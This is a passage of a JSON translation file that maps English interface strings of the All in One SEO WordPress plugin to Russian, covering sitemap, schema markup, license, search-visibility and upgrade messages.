\u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f."],"An unknown error occurred, please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Connect":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Paste your license key here":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0441\u044e\u0434\u0430"],"Your license key provides access to updates and addons.":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c."],"default":["\u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Dynamically Generate":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f"],"You can use this section to add any URLs to your sitemap which aren't a part of your WordPress installation. For example, if you have a contact form that you would like to be included on your sitemap you can enter the information manually.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u044b\u0445 URL \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0432\u0430\u0448\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 WordPress. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Type to search...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Priority Score":["\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430"],"Exclude Posts \/ Pages":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u0438\/\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Include All Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Publication Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Click on the tags below to insert variables into your %1$s attribute.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 %1$s."],"Strip punctuation from image attributes":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438 \u0438\u0437 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title Attribute Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"https:\/\/aioseo.com\/":["https:\/\/aioseo.com\/"],"Search Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Date Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442"],"Author Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Paginated Content":["\u041f\u0430\u0433\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Categories":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"The fields below contain important SEO information from %1$s that may effect your site.":["\u041f\u043e\u043b\u044f \u043d\u0438\u0436\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0432\u0430\u0436\u043d\u0443\u044e SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0442 %1$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Nofollowed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 nofollow"],"Noindexed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 noindex"],"Fantastic! By updating to the latest version, you have access to all the latest features, bug fixes and security improvements.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u0431\u043d\u043e\u0432\u0438\u0432\u0448\u0438\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Go to Plugins":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c"],"An update is available for %1$s. Upgrade to the latest version to receive all the latest features, bug fixes and security improvements.":["\u0414\u043b\u044f %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u043e\u0432\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Awesome! These are required for %1$s's Person schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and Image are set":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Person Name and\/or Image are blank. These values are required for %1$s's Person schema markup.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and\/or Image are blank":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Awesome! These are required for %1$s's Organization schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and Logo are set":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Organization Name and\/or Logo are blank. These values are required for %1$s's Organization schema markup.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u043b\u043e\u0433\u043e\u0442\u0438\u043f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and\/or Logo are blank":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438\/\u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Great! These are required for %1$s's schema markup and are often used as fallback values for various other features.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 %1$s \u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Your Site Title and Tagline are set":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Site Title and\/or Tagline are blank. We recommend setting both of these values as %1$s requires these for various features, including our schema markup":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u044b. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0438\u0445 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u0448\u0443 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Your Site Title and\/or Tagline are blank":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b"],"Your site is set to public. Search engines will index your website and it will appear in search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u043e\u043d \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Your site appears in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Go to Settings > Reading":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435"],"Your site is set to private. This means WordPress asks search engines to exclude your website from search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. WordPress \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your site does not appear in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"The last name of the post author.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"By allowing us to track usage data we can better help you as we will know which WordPress configurations, themes and plugins we should test.":["\u0418\u043c\u0435\u044f \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u0430\u043d\u043d\u044b\u043c \u043e\u0431 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u043c\u044b \u0441\u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u044c\u0437\u044b, \u0437\u043d\u0430\u044f, \u043f\u043e\u0434 \u043a\u0430\u043a\u0438\u0435 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 WordPress, \u0442\u0435\u043c\u044b \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434."],"RSS Content Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 RSS-\u043a\u0430\u043d\u0430\u043b\u0430"],"Click here":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c"],"Learn More":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Local Business Schema":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"LinkedIn Post Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 LinkedIn"],"Go to Settings > General":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u041e\u0431\u0449\u0438\u0435"],"State":["\u0428\u0442\u0430\u0442"],"Local Business SEO":["SEO \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"News Sitemap":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Publish Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"URL":["URL"],"Access our Premium Support":["\u041f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"RSS Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS"],"Not Really...":["\u041d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c..."],"Yes I love it":["\u0414\u0430, \u043c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f"],"Keywords":["\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Not Installed":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d"],"Priority Support":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages, Categories and Tags only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0438 \u043c\u0435\u0442\u043a\u0438"],"Not Available":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e"],"WooCommerce Products only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u0432\u0430\u0440\u044b WooCommerce"],"Posts, Pages, custom Post Types + Categories, Tags and custom Taxonomies":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Complete Support":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages and custom Post Types only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Limited Support":["\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Get %1$s %2$s and Unlock all the Powerful Features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0435\u0441\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Get the most out of %1$s by upgrading to Pro and unlocking all of the powerful features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 %1$s, \u0443\u043b\u0443\u0447\u0448\u0438\u0432 \u0435\u0433\u043e \u0434\u043e Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0432 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Schema Rich Snippets":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b Schema"],"WooCommerce Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 WooCommerce"],"Social Meta (Open Graph Markup)":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 (\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 Open Graph)"],"Search Engine Optimization (SEO)":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u0430\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f (SEO)"],"Yup, we know a thing or two about building awesome products that customers love.":["\u0423\u0436 \u043c\u044b-\u0442\u043e \u0437\u043d\u0430\u0435\u043c \u0442\u043e\u043b\u043a \u0432 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c."],"Our goal is to take the pain out of optimizing your website for search engines.":["\u041d\u0430\u0448\u0430 \u0446\u0435\u043b\u044c \u2014 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c."],"Over the years, we found that most other WordPress SEO plugins were bloated, buggy, slow, and very hard to use. So we designed our plugin as an easy and powerful tool.":["\u0417\u0430 \u0433\u043e\u0434\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043c\u044b \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress \u0434\u043b\u044f SEO \u0431\u044b\u043b\u0438 \u0440\u0430\u0437\u0434\u0443\u0442\u044b\u043c\u0438, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u043c\u0438, \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u044b\u043c\u0438 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u0447\u0430\u0441\u0442\u043e \u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u0431\u043e\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u0443\u044e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443."],"Welcome to %1$s, the original SEO plugin for WordPress. At %2$s, we build software that helps you rank your website in search results and gain organic traffic.":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0432 %1$s, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d SEO \u0434\u043b\u044f WordPress. \u0412 %2$s \u043c\u044b \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 